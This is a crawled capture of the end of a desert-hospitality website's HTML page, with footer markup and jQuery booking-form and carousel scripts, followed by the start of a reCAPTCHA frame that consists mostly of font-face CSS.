                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=ptpc1vf10apy
body_size: 48538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
